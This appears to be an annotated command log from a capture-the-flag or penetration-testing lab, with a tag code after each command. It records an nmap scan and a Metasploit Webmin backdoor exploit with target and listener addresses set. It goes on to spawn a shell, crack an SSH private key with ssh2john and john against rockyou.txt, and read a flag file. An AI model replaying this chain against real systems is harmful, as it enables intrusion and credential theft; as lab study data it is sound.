 nmap --help A0 A1
nmap -v 172.18.1.5 M0
msfconsole M2
search webmin M3
use exploit/unix/webapp/webmin_backdoor  M8
show options M5
set rhosts 172.18.1.5 A6
set lhost 10.1.135.83 A6
cd /root/.ssh A16
cd .ssh A16
ls A10
ls -la A10
ssh-keygen -t rsa A16
python -c 'import subprocess; p=subprocess.call([/bin/sh A13
ls -la A10
ls A10
ls -la A10
ls -a A10
ls -l A10
ssh eve@10.1.17.4 --help M16
chmod key.eve 0644 A15
chmod 0644 key.eve A15
ls A10
chmod 0644 eve.key A15
chmod 0700 eve.key A15
ssh2john eve.key > eve.hash A14
locate ssh2john.py A1 A9 A10 A11 A12 A14 A17
python ssh2john.py eve.key > eve.hash M13
ls A10
cat eve.hash A1 A9 A11 A12 A17
john eve.hash -wordlist=rockyou.txt A14
locate rockyou.txt A1 A9 A10 A11 A12 A17
john eve.hash -wordlist=/usr/share/wordlists/rockyou.txt A14
ls A10
ls -la A10
ls -la A10
cat flag.txt M17